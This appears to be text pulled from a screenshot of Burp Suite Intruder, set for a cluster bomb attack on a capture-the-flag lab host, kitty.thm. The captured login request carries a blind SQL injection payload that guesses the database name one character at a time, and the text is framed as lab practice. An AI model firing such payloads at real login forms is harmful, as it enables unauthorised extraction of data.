 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://kitty.thm
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /index.php HTTP/1.1
2 Host: kitty.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://kitty.thm
10 Connection: close
11 Referer: http://kitty.thm/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=' UNION SELECT null,null,null,null WHERE substring(database(),§1§,1) = '§a§'-- -&password=password
1
2
Search
2 highlights
Clear
2 payload positions
Length: 582